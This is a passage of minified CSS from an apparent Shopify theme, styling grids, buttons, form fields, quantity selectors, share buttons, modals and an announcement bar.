0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal 